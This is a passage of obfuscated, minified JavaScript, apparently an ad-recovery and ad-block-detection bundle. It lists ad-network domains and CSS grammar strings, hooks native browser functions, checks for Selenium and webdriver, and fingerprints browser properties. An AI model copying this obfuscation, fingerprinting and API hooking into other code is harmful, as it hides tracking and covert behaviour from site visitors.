phantomas','script','functionBind','\x20\x20\x20','as_version','normal|auto|<position>','hsl(\x20<hue>\x20<percentage>\x20<percentage>\x20[/\x20<alpha-value>]?\x20)|hsl(\x20<hue>\x20,\x20<percentage>\x20,\x20<percentage>\x20,\x20<alpha-value>?\x20)','dppx','webkitPersistentStorage','option\x20domain\x20is\x20invalid','none|[crop||cross]','selenium-evaluate','<combinator>?\x20<complex-real-selector>','getUserIds','about:blank','auto|touch','kumo.network-n.com','none|<filter-function-list>','colon-token','Boolean','OutOfPageFormat','NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==','https://css-load.com','installedModules','comment-token','ghi','[<family-name>|<generic-family>]#','auto?\x20[none|<length>]','<number>','input','gpt-','[center|[[left|right|x-start|x-end]?\x20<length-percentage>?]!]#','auto|from-font|[under||[left|right]]','[diagonal-fractions|stacked-fractions]','Forward\x20report\x20url\x20to\x20engineers','appconsent.io','Value','gpt_slot_found','normal|small-caps','return','securepubads.g.doubleclick.net','Window_frames','<composite-style>#','<integer>&&<symbol>','bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/','<family-name>#','CSSStyleDeclaration','(\x20[<mf-plain>|<mf-boolean>|<mf-range>]\x20)','start|end|center|justify|distribute|stretch','ads_','webcontentassessor.com','adClosed','M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi','Name\x20is\x20expected','creativeId','XXX','\x20used\x20missed\x20syntax\x20definition\x20','js-tag.zemanta.com','<\x27border-width\x27>','aW5wdXQ=','randomize','[pack|next]||[definite-first|ordered]','HTMLAnchorElement_ping','compareByOriginalPositionsNoSource','auto|sRGB|linearRGB','captureEvents','domain\x20switch:\x20no\x20src\x20attribute','Y3J4bWpmN3loZ3Q2bzNwOGwwOWl2','Parse\x20error:\x20','gpt-adingo','parseRulePrelude','seedtag.com','3lift.com','quizlet.com','process','consents','Element','<\x27max-block-size\x27>','<\x27max-inline-size\x27>','decorate','jsHeapSizeLimit','pa-pbjs-frame','<length>',';\x20Partitioned','navigator.productSub\x20is\x20undefined','keepalive','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','all','fromCharCode','<font-weight-absolute>{1,2}','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','reason','pagead/js/dv3.js','channel','gpt','directives','CDC-token','configurable','[<integer>&&<symbol>]#','matrix(\x20<number>#{6}\x20)','tagan.adlightning.com','findAllFragments','none|auto|textfield|menulist-button|<compat-auto>','<single-animation-iteration-count>#','repeat(\x20[<integer\x20[1,∞]>|auto-fill]\x20,\x20<line-names>+\x20)','(function(){','in2w_key','<number>|<dimension>|<percentage>|<calc-constant>|(\x20<calc-sum>\x20)','as_debug','auto|<custom-ident>|[<integer>&&<custom-ident>?]|[span&&[<integer>||<custom-ident>]]','dataset','adthrive-','<ns-prefix>?\x20<ident-token>','endsWith','calledSelenium','textContent','gblpids','Unknown\x20node\x20type\x20`','Node_insertBefore','normal|text|emoji|unicode','redirect.frontend.weborama.fr','no-limit|<integer>','EventTarget','onclick','auto|<length>|<percentage>','<angle>','result','<\x27inset-block\x27>','stylesheet','dogdrip.net','lngtdv.com','WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp','selector(\x20<complex-selector>\x20)','ease|ease-in|ease-out|ease-in-out|cubic-bezier(\x20<number\x20[0,1]>\x20,\x20<number>\x20,\x20<number\x20[0,1]>\x20,\x20<number>\x20)','bhg.com','selectorList','iframe','%%%INV_CODE%%%','positions','svb','getAttribute','<\x27border-image-source\x27>||<\x27border-image-slice\x27>\x20[/\x20<\x27border-image-width\x27>|/\x20<\x27border-image-width\x27>?\x20/\x20<\x27border-image-outset\x27>]?||<\x27border-image-repeat\x27>','Document_write','none|mandatory|proximity','hbwrapper.com','value','term','as_key','reversed(\x20<counter-name>\x20)','secure','adv-space','player','rotateY(\x20[<angle>|<zero>]\x20)','display\x20none\x20excluding\x20pro','<custom-ident>|<string>','Exception\x20occurred\x20in\x20hooked\x20function\x20','svmin','Unknown\x20type:\x20','YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==','matchDeclaration','light|dark|<integer\x20[0,∞]>','dbm_d','normal|break-word|anywhere','em1wYw==','data:text/html,','ltr|rtl','solid|double|dotted|dashed|wavy','cdn-exchange.toastoven.net','hooking\x20started\x20without\x20preframe\x20hooking','components','SVGElement','<\x27max-width\x27>','normal|<feature-tag-value>#','normal|pre|nowrap|pre-wrap|pre-line|break-spaces|[<\x27white-space-collapse\x27>||<\x27text-wrap\x27>||<\x27white-space-trim\x27>]','action','match.rundsp.com','getOwnPropertyNames','geniee','https://btlr.sharethrough.com/universal/v1','MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1','item\x20doesn\x27t\x20belong\x20to\x20list','Selector','deviceMemory','e|pi|infinity|-infinity|NaN','alpha|luminance|match-source','isMainFrame','.start','initial|inherit|unset|revert|revert-layer','https://cmp.myhomebook.de','getAtrulePrelude','and','any','charCode','removeEventListener','none|button|button-arrow-down|button-arrow-next|button-arrow-previous|button-arrow-up|button-bevel|button-focus|caret|checkbox|checkbox-container|checkbox-label|checkmenuitem|dualbutton|groupbox|listbox|listitem|menuarrow|menubar|menucheckbox|menuimage|menuitem|menuitemtext|menulist|menulist-button|menulist-text|menulist-textfield|menupopup|menuradio|menuseparator|meterbar|meterchunk|progressbar|progressbar-vertical|progresschunk|progresschunk-vertical|radio|radio-container|radio-label|radiomenuitem|range|range-thumb|resizer|resizerpanel|scale-horizontal|scalethumbend|scalethumb-horizontal|scalethumbstart|scalethumbtick|scalethumb-vertical|scale-vertical|scrollbarbutton-down|scrollbarbutton-left|scrollbarbutton-right|scrollbarbutton-up|scrollbarthumb-horizontal|scrollbarthumb-vertical|scrollbartrack-horizontal|scrollbartrack-vertical|searchfield|separator|sheet|spinner|spinner-downbutton|spinner-textfield|spinner-upbutton|splitter|statusbar|statusbarpanel|tab|tabpanel|tabpanels|tab-scroll-arrow-back|tab-scroll-arrow-forward|textfield|textfield-multiline|toolbar|toolbarbutton|toolbarbutton-dropdown|toolbargripper|toolbox|tooltip|treeheader|treeheadercell|treeheadersortarrow|treeitem|treeline|treetwisty|treetwistyopen|treeview|-moz-mac-unified-toolbar|-moz-win-borderless-glass|-moz-win-browsertabbar-toolbox|-moz-win-communicationstext|-moz-win-communications-toolbox|-moz-win-exclude-glass|-moz-win-glass|-moz-win-mediatext|-moz-win-media-toolbox|-moz-window-button-box|-moz-window-button-box-maximized|-moz-window-button-close|-moz-window-button-maximize|-moz-window-button-minimize|-moz-window-button-restore|-moz-window-frame-bottom|-moz-window-frame-left|-moz-window-frame-right|-moz-window-titlebar|-moz-window-titlebar-maximized','isAdblockUser','data','clientWidth','auto||<ratio>','<\x27margin-inline-end\x27>','8573741755808484570000','data-target','edg/','Window_requestIdleCallback','opt/','dggn','optable.co','Failed\x20to\x20fetch','<\x27bottom\x27>','repeat(\x20[<integer\x20[1,∞]>]\x20,\x20[<line-names>?\x20<track-size>]+\x20<line-names>?\x20)','rotate(\x20[<angle>|<zero>]\x20)','img_dggnaogcyx5g7dge2a9x2g7yda9d','[historical-ligatures|no-historical-ligatures]','<symbol>\x20<symbol>?','combinator','ats-','getAtruleDescriptor','hadron.ad.gt','break','urlFilter','file','div','scanNumber','data-sdk','function-token','findValueFragments','insertBefore','fraudSensorParams','none|element|auto','adshield-native','<\x27border-top-left-radius\x27>','prelude','description','__lastWatirConfirm','normal|[light|dark|<custom-ident>]+&&only?','min','../','fuse','userAgent','FeatureFunction','Y29rcQ==','mask','HTMLScriptElement','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','https://img-load.com','invalid\x20protect-id\x20length:\x20','reference','https://consent.manchesterworld.uk','adChoice','matchMedia','enc_prev_ius','plugins','XMLHttpRequest_response','pmdstatic.net','isDelim','ittpx-asia.eskimi.com','[<geometry-box>|no-clip]#','naver','trvdp.com','pbjs','_generateSourcesContent','Generic','<transform-function>+','[data-ad-client]','<keyframes-name>','<number\x20[0,1]>','none|always|column|page|spread','ZndiaA==','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','v7.5.64','mode','randomUUID','360yield.com','Brian\x20Paul','Function\x20name\x20must\x20be\x20`url`','RegExp','botKind','MediaQueryList','unhandled\x20exception','log','osano-','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020','atrule','<color-base>|currentColor|<system-color>|<device-cmyk()>|<light-dark()>|<-non-standard-color>','port','hasFocus','gpt-nextmillenium','`\x20in\x20`','rawMessage','none|<angle>|[x|y|z|<number>{3}]&&<angle>','publisher1st.com','a-mo.net','root','hadronid.net','searchParams','original_url','Condition','isActive','rhombusads.com','manchesterworld.uk','https://consent.programme-tv.net','insert','ads-twitter.com','iframe[name=\x22','navigator.webdriver\x20is\x20undefined','<number>|<percentage>','normal|light|dark|<palette-identifier>','__as_xhr_processed','www.whatcar.com','originalUrl','fs-','contentsfeed.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','sidead','Exception\x20occurred\x20in\x20proxy\x20property\x20get\x20','Object','https://securepubads.g.doubleclick.net/gampad/ads','adsbygoogle','top','destroySlots','<alpha-value>','XMLHttpRequest_send','4dex.io','[normal|small-caps]','Text','serverbid.com','slice|clone','<angle-percentage>{1,2}','https://cdn.privacy-mgmt.com','auto|<color>','decodeURIComponent','Unexpected\x20input','gpt-nextmillennium','rotateX(\x20[<angle>|<zero>]\x20)','coupang','normal|sub|super','getAdUnitPath','<pseudo-page>+|<ident>\x20<pseudo-page>*','[lining-nums|oldstyle-nums]','state','start|center|end|justify','readSequence','linear|<cubic-bezier-timing-function>|<step-timing-function>','level','dvmin','<\x27margin-left\x27>','Proxy','Document_getElementsByTagName','signal','1407708OkdlBA','headers','normal|break-all|keep-all|break-word|auto-phrase','scroll','last_processed_rules_count','Url','Bad\x20value\x20`','<angle-percentage>','none|<transform-list>','unit','replaceScriptElementAsync','container','readable','ay.delivery','d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo','b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==','getComputedStyle','snigelweb.com','butt|round|square','<\x27min-width\x27>','listenerId','[<length>{2,3}&&<color>?]','Invalid\x20protect\x20url:\x20','Terminate\x20-\x20not\x20active','grippers|none','presage.io','appendList','prev','errorTrace\x20signal\x20unexpected\x20behaviour','ReadableStream\x20is\x20not\x20supported\x20in\x20fetchLater','evalLength','appVersion','adscale.de','prebid','<frequency>|<percentage>','styleSheets','/prebid.js','compareByOriginalPositions','edl','__fr','pow(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','auto|all|none','when','POST','MozAppearance','flat|preserve-3d','ellipse(\x20[<shape-radius>{2}]?\x20[at\x20<position>]?\x20)','atan2(\x20<calc-sum>\x20,\x20<calc-sum>\x20)','normal|<percentage>','https://prebid.cootlogix.com/prebid/multi/','Identifier\x20or\x20parenthesis\x20is\x20expected','createSingleNodeList','ac-','max-age','`\x20for\x20','as-click-message-handler-added','errorTrace','height','powerad.ai','read-','kobe-journal.com','ayads.co','em5iZw==','generatedColumn','normal|bold|<number\x20[1,1000]>','serviceName','thread-','<number-percentage>{1,4}&&fill?','path(\x20[<fill-rule>\x20,]?\x20<string>\x20)','/cdn/adx/open/integration.html','pbxai.com','bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==','Identifier','element\x20out\x20of\x20viewable\x20window','__as_new_xhr_data','as_console','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','SyntaxMatchError','auto|none|scrollbar|-ms-autohiding-scrollbar','skip-node','exp(\x20<calc-sum>\x20)','onParseError','replaceSync','none|vertical-to-horizontal','none|left|right|both|inline-start|inline-end','papi','javascript:','okNetworkStatusCodes','HTMLVideoElement','M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=','Symbol','HTMLLinkElement','banner_ad','as-check-script-blocked-ready','data-owner','\x22<\x22,\x20\x22>\x22,\x20\x22=\x22\x20or\x20\x22)\x22','<font-stretch-absolute>','admz','as_handler_set','config','<html><head><script\x20src=\x22','eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=','</div>','adingo','x-frame-width','img_','memoryLimitThreshold','https://content-loader.com','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','onmessage','brainlyads.com','Ratio','collapse|discard|preserve|preserve-breaks|preserve-spaces|break-spaces','http','vmin','auto|none|<dashed-ident>|<scroll()>|<view()>','matched','2mdn.net','consumeFunctionName','[AdBlockDetector]\x20Request\x20adblock\x20detected.\x20','\x22:\x22,\x20','cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==','https://c.html-load.com','from|to|<percentage>|<timeline-range-name>\x20<percentage>','MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l','<box>|margin-box','w2g','/getconfig/sodar','productSub','style','api.adiostech.com','chrome','omnitagjs.com','window.PluginArray\x20is\x20undefined','image','getName','mixed|upright|sideways','<length>|auto','distinctiveProps','gpt-highfivve','String_replace','addModule','postMessage','getProperty','nexx360.io','cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz','cmVzZXJ2ZWQySW5wdXQ=','no\x20purpose\x201\x20consent','33across.com','ins','Document_querySelectorAll','declarators','Plus\x20sign','<target-counter()>|<target-counters()>|<target-text()>','/analytics?host=','infinite|<number>','onClick','matchType','none|[<\x27flex-grow\x27>\x20<\x27flex-shrink\x27>?||<\x27flex-basis\x27>]','recovery','Attribute\x20selector\x20(=,\x20~=,\x20^=,\x20$=,\x20*=,\x20|=)\x20is\x20expected','normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext','[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]|[center|[left|right]\x20<length-percentage>?]&&[center|[top|bottom]\x20<length-percentage>?]]','\x22],[class*=\x22','shouldHookDomContentLoadedLateListeners','\x0a\x20\x20--------','<\x27margin\x27>','gpt-publisher','<single-animation>#','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','\x20requestBids.before\x20hook:\x20','prev_iu_szs','Element_className','forEachRight','osano_','fonts.googleapis.com','longestMatch','cover|contain|entry|exit|entry-crossing|exit-crossing','gpt_requested_time','socdm.com','scroll-position|contents|<custom-ident>','step-start|step-end|steps(\x20<integer>\x20[,\x20<step-position>]?\x20)','azUyM3RscHplcXZzMHlqaDgxb2d1YTZ3bmJyN2M5bWY0aQ==','Type\x20of\x20node\x20should\x20be\x20an\x20Object','gacraft.jp','onerror','isPropagationStopped','<ray()>|<url>|<basic-shape>','[contextual|no-contextual]','pluginsLength','split','<length-percentage>{1,4}\x20[/\x20<length-percentage>{1,4}]?','admost.com','none|<integer>','intrinsic|min-intrinsic|-webkit-fill-available|-webkit-fit-content|-webkit-min-content|-webkit-max-content|-moz-available|-moz-fit-content|-moz-min-content|-moz-max-content','__hooked','Type','Nm52OGNqZ3picXMxazQ5d2x4NzUzYWU=','compareByGeneratedPositionsDeflatedNoLine','port2','HTMLTableSectionElement','c2shb.pubgw.yahoo.com','[AdBlockDetector]\x20acceptable\x20ads\x20check\x20target\x20','ocelot.studio','<bg-position>#','defer','nullable','getWriter','not\x20<supports-in-parens>|<supports-in-parens>\x20[and\x20<supports-in-parens>]*|<supports-in-parens>\x20[or\x20<supports-in-parens>]*','HTMLAnchorElement_hostname','hypot(\x20<calc-sum>#\x20)','navigator','NestingSelector','<\x27align-content\x27>\x20<\x27justify-content\x27>?','https://qa.ad-shield.io','adpushup.com','ivt','cdn.iubenda.com','_WEBDRIVER_ELEM_CACHE','_sourceRoot','SharedStorageWorklet',';\x20HttpOnly','visible|hidden','cqb','getBidResponses','code','cdn.nidan.d2c.ne.jp','[[auto|<length-percentage>]{1,2}]#','eDVBOGhFOT0KUUcxIkN1SidvVihJKT5sYlc0RCNlIEw2','thebrighttag.com','Document_getElementById','prepend','(\x20<style-condition>\x20)|(\x20<style-feature>\x20)|<general-enclosed>','isBalanceEdge','pub_728x90','RENDERER','\x20\x20\x20\x20','SharedStorageWorklet_addModule','cdn.confiant-integrations.net','generatedLine','/static/topics/topics_frame.html','mezzomedia','knowt.com','Profile\x20is\x20null\x20or\x20undefined','none|proximity|mandatory','SyntaxReferenceError','<length-percentage>&&hanging?&&each-line?','systemLanguage','traffective','\x0a\x20\x20\x20value:\x20','appendScriptElementAsync','<\x27margin-top\x27>','bored_panda_script_block_check','none|<url>','<\x27opacity\x27>','consumeUntilExclamationMarkOrSemicolon','responseXML','Url\x20or\x20Function\x20is\x20expected','urlRegexes','not\x20expected\x20type\x20of\x20fetch\x20Request:\x20','window.top.apstag.runtime.callCqWrapper','innerText','isBrave','https://ad-delivery.net/px.gif?ch=2','normal|reverse|alternate|alternate-reverse','adtrafficquality.google','layer(\x20<layer-name>\x20)','window','<color>{1,4}','PTZhMEc+UE9vMzdudj94JjFgXTJ0','urlParse','custom-ident','MSG_ACK','ids','timeout','view(\x20[<axis>||<\x27view-timeline-inset\x27>]?\x20)','immediate','ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp','pop','walkContext','lijit.com','match','hookWindowProperty\x20Error:\x20','[<counter-name>\x20<integer>?]+|none','Dimension','r\x20script\x20executed\x20more\x20than\x20once','Terminate\x20-\x20empty\x20profile','htlbid.com','<attachment>#','_isTcfNeeded','bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu','i|s','<ident-token>\x20:\x20<declaration-value>?\x20[\x27!\x27\x20important]?','notebookcheck.com','kueezrtb.com','gpt-funke','navigator.connection\x20is\x20undefined','htlb.casalemedia.com','<\x27inset-inline\x27>','element\x20display\x20none\x20important','<number>|left|center|right|leftwards|rightwards','.pages.dev','ccgateway.net','capture','trackad.cz','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','arkadium-aps-tagan.adlightning.com','normal|[<number>\x20<integer>?]','as_','_Selenium_IDE_Recorder','-moz-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-webkit-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)|-o-repeating-linear-gradient(\x20<-legacy-linear-gradient-arguments>\x20)','https://static.dable.io/dist/plugin.min.js','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','localeCompare','num','read-only|read-write|read-write-plaintext-only','brave','flags','[<ident-token>|\x27*\x27]?\x20\x27|\x27','cdn.adapex.io','Invalid\x20reserved\x20state:\x20','the-ozone-project.com','coachjs','https://html-load.cc','enjgioijew','.constructor','writeln','svh',';\x20SameSite=Strict','esp.rtbhouse.com','Function.prototype.bind\x20is\x20undefined','svi','alphaStr','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','rch','16hnmKOw','__webdriver_script_fn','polarbyte','players','getServices','show|hide','releaseEvents','bidder','advertiserId','Worker','\x22googMsgType\x22','.setPAAPIConfigForGPT','var(\x20<custom-property-name>\x20,\x20<declaration-value>?\x20)','Expect\x20an\x20apostrophe','decodeId','a.teads.tv','default|menu|tooltip|sheet|none','HTMLMediaElement_src','_parent','prependList','sepia(\x20<number-percentage>\x20)','SelectorList','meta','separate|collapse|auto','<\x27-ms-content-zoom-limit-min\x27>\x20<\x27-ms-content-zoom-limit-max\x27>','lexer','N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx','infinityfree.com','status','permissions','window.top.confiant.services().onASTAdLoad','[<\x27offset-position\x27>?\x20[<\x27offset-path\x27>\x20[<\x27offset-distance\x27>||<\x27offset-rotate\x27>]?]?]!\x20[/\x20<\x27offset-anchor\x27>]?','connectad.io','()\x20{\x20[native\x20code]\x20}','//#\x20sourceURL=rtb_adm.js','lvw','yieldlove-ad-serving.net','/runner.html','selectorText','topics.authorizedvault.com','original','none|auto|<percentage>','normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]','dotomi.com','forEach','none|chained','connatix.com','nightmare','cmVzZXJ2ZWQxSW5wdXQ=','bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx','Bad\x20syntax\x20reference:\x20','hardwareConcurrency','option\x20maxAge\x20is\x20invalid','href','char\x20must\x20be\x20length\x201','XMLHttpRequest_responseURL','__tcfapi','isSafari','none|text|all|-moz-none','skew(\x20[<angle>|<zero>]\x20,\x20[<angle>|<zero>]?\x20)','auto|stable&&both-edges?','tail','_map','replaceChild','Yml4cXJod245emptNTRvMTJmZTBz','import(\x27','onWhiteSpace','svw','cdn.optimizely.com','repeating-conic-gradient(\x20[from\x20<angle>]?\x20[at\x20<position>]?\x20,\x20<angular-color-stop-list>\x20)','jump-start|jump-end|jump-none|jump-both|start|end','postmedia.solutions.cdn.optable.co','gamezop.com','UnicodeRange','media-amazon.com','pageview_id','\x27.\x27\x20<ident-token>','allowPrebid','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','stickyads','slotRequested','\x20not\x20an\x20object','AtrulePrelude','<\x27text-emphasis-style\x27>||<\x27text-emphasis-color\x27>','ladsp.com','sharethrough.com','none|<image>','enliple','[<predefined-rgb-params>|<xyz-params>]','Generator\x20is\x20already\x20executing.','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','pubmatic.com','<\x27margin-block-end\x27>','HTMLLinkElement_rel','instance','_validateMapping','Document_cookie','documentFocus','<box>|border|text','call','idRegex','Mozilla/5.0\x20(Macintosh;\x20Intel\x20Mac\x20OS\x20X\x2010_15_7)\x20AppleWebKit/537.36\x20(KHTML,\x20like\x20Gecko)\x20Chrome/139.0.0.0\x20Safari/537.36','admanmedia.com','Semicolon\x20or\x20block\x20is\x20expected','domAutomation','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','skip','compact','label','none|[<\x27grid-template-rows\x27>\x20/\x20<\x27grid-template-columns\x27>]|[<line-names>?\x20<string>\x20<track-size>?\x20<line-names>?]+\x20[/\x20<explicit-track-list>]?','ZmthZA==','trimLeft','data-ignore','MW53c3I3dms4ZmgwbDN1dDkyamlncXg2ejQ1Y3BibXlv','pub_300x250','localStorage','$chrome_asyncScriptInfo','equals','create','unset','https://consent.newcastleworld.com','upload','shouldPageviewOnUrlChange','Terminate\x20-\x20non-auto-recovery','cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==','selenium','HTMLStyleElement','https://prg.smartadserver.com/prebid/v1','inmobi.com','keepOriginalAcceptableAds','min(\x20<calc-sum>#\x20)','vendor','[none|<single-transition-property>]||<time>||<easing-function>||<time>||<transition-behavior-value>','initMain','srgb|srgb-linear|display-p3|a98-rgb|prophoto-rgb|rec2020|lab|oklab|xyz|xyz-d50|xyz-d65','from','ports','cooktoria.com','[AdBlockDetector]\x20page\x20unloaded\x20while\x20checking\x20request\x20block.\x20','readystatechange','<number\x20[0,∞]>\x20[/\x20<number\x20[0,∞]>]?','Spaces','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','anyclip.com','/cou/iframe','toISOString','<string>','toJSON','AnPlusB','IdSelector','^(https?:)?\x5c/\x5c/ad\x5c.doubleclick\x5c.net\x5c/ddm\x5c/track(imp|clk)','privacy-mgmt.com','dvmax','<length>||<color>','scorecardresearch.com','\x22\x20is\x20not\x20in\x20the\x20set.','__driver_unwrapped','stopImmediatePropagation','none','https://consent.up.welt.de','target=\x22_top\x22','main_richload','priority','inventory_id','ads.blogherads.com','HTMLElement_style','event','dpi','MessageEvent_source','<\x27mask-border-source\x27>||<\x27mask-border-slice\x27>\x20[/\x20<\x27mask-border-width\x27>?\x20[/\x20<\x27mask-border-outset\x27>]?]?||<\x27mask-border-repeat\x27>||<\x27mask-border-mode\x27>','http://api.dable.io/widgets/','data:','upright|rotate-left|rotate-right','[[<integer>|infinite]{2}]#|auto','declarationList','https:','do69ll745l27z.cloudfront.net','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','dWwyb3cwMWo5enE1OG1mazRjdjM3YWJzeWlndGVoNnhu','node','parseCustomProperty','<\x27align-self\x27>\x20<\x27justify-self\x27>?','imasdk.googleapis.com','Equal\x20sign\x20is\x20expected','\x27:\x27\x20[before|after|first-line|first-letter]','exclusionRules','AddMatchOnce','Identifier\x20\x22'];a2b=function(){return B9;};return a2b();}(function(b,a){const HC=a2a,v=b();while(!![]){try{const H=-parseInt(HC(0x77b))/0x1+-parseInt(HC(0x241))/0x2+parseInt(HC(0x908))/0x3+parseInt(HC(0x39c))/0x4+-parseInt(HC(0xe77))/0x5+parseInt(HC(0xc52))/0x6*(parseInt(HC(0x5a9))/0x7)+parseInt(HC(0xda1))/0x8*(-parseInt(HC(0xf1d))/0x9);if(H===a)break;else v['push'](v['shift']());}catch(O){v['push'](v['shift']());}}}(a2b,0x9928f),((()=>{const Nq=a2a;var b={0x23b5:(O,G,s)=>{'use strict';const O0=a2a;s['d'](G,{'A':()=>h});let x='',X=O0(0x2b3);try{var E;x=null!==(E=document[O0(0x968)][O0(0xb81)](O0(0xbd4)))&&void 0x0!==E?E:O0(0x31d);const f=document[O0(0x968)][O0(0xb81)](O0(0x6fd))||document[O0(0x968)][O0(0xb81)](O0(0x30c));f&&(X=new URL(f,window[O0(0x5d0)][O0(0xdd6)])[O0(0x700)]);}catch(k){}const h={'version':O0(0xc02),'sdkVersion':x,'endpoint':X,'env':O0(0x589),'debug':!0x1,'sentrySampleRatio':0.05};},0x1d4b:(O,G,x)=>{'use strict';const O1=a2a;x['d'](G,{'R0':()=>f,'WH':()=>E,'qj':()=>h,'w4':()=>c,'z3':()=>k}),x(0xbb5);const X={'appendChild':Node[O1(0x289)][O1(0x68e)],'insertBefore':Node[O1(0x289)][O1(0xbd7)]};function E(N,U){const O2=O1;U[O2(0x44b)]?X[O2(0xbd7)][O2(0xe04)](U[O2(0x7fd)],N,U[O2(0x44b)]):X[O2(0x68e)][O2(0xe04)](U[O2(0x2f7)],N);}function h(N){const O3=O1;X[O3(0x68e)][O3(0xe04)](document[O3(0x72a)],N);}function f(N){const O4=O1,U=document[O4(0x35b)](N[O4(0xf81)]);for(const K of N[O4(0x58a)]())U[O4(0x9f1)](K,N[O4(0xb81)](K));return U[O4(0xb68)]=N[O4(0xb68)],U;}function k(){const O5=O1;try{if(null!=window[O5(0xd25)][O5(0xd8e)]&&O5(0xd58)===window[O5(0xd25)][O5(0xd8e)][O5(0xd58)][O5(0x4c7)])return!0x0;}catch(N){}return!0x1;}const c=N=>{const O6=O1;try{const U=new CSSStyleSheet();U[O6(0xca4)](O6(0x66e));const K=U[O6(0x39a)][0x0][O6(0xdc7)];U[O6(0x39a)][0x0][O6(0xdc7)]=N;const I=U[O6(0x39a)][0x0][O6(0xdc7)];return I===K||I[O6(0xec2)]()===N[O6(0xec2)]()?N:I;}catch(z){return N;}};},0xff7:(O,G,X)=>{'use strict';const O7=a2a;X['d'](G,{'FA':()=>T,'H4':()=>j,'Ki':()=>C,'jy':()=>Z});var N=X(0x1d7d),U=X(0x4c5),K=X(0x215e),I=X(0x1974),z=X(0x1fbd),M=X(0x1b34),Q=X(0xbb5),D=X(0x261a);let B,F;const W=O7(0x6e3),R=O7(0x9eb);let J=0x0;function S(){const O8=O7;return![O8(0x410),O8(0xb7b)][O8(0x11e)](b0=>location[O8(0x418)][O8(0xb66)](b0))&&!window[O8(0x706)];}function T(){const O9=O7;return U['A'][O9(0xfc8)](R)||J[O9(0x8d2)]();}async function j(b0){const Ob=O7;return Ob(0xacd)===U['A'][Ob(0xfc8)](Ob(0xad6),!0x1)||!(!(window[Ob(0x5d0)][Ob(0x652)]+window[Ob(0x5d0)][Ob(0x55e)])[Ob(0x958)](Ob(0xc9d))&&Ob(0xacd)!==U['A'][Ob(0xfc8)](Ob(0xc9d),!0x1))||(void 0x0!==B?B:S()&&(0x0,M['aX'])()?(B=!0x0,q(b0)[Ob(0xa19)](b1=>{const Oa=Ob;let [b2,b3]=b1;B=b2,J=b3,U['A'][Oa(0xac3)](R,J[Oa(0x8d2)]()),(0x0,M['uD'])(b2);}),!0x0):([B,J]=await q(b0),U['A'][Ob(0xac3)](R,J[Ob(0x8d2)]()),(0x0,M['uD'])(B),B));}async function Z(b0){const Ov=O7;return Ov(0xacd)===U['A'][Ov(0xfc8)](Ov(0xad6),!0x1)||(void 0x0!==F?F:S()&&![Ov(0x226),Ov(0xb7b)][Ov(0x11e)](b1=>location[Ov(0x418)][Ov(0xb66)](b1))&&Ov(0xacd)===U['A'][Ov(0xfc8)](W)?(Y(b0)[Ov(0xa19)](b1=>{const 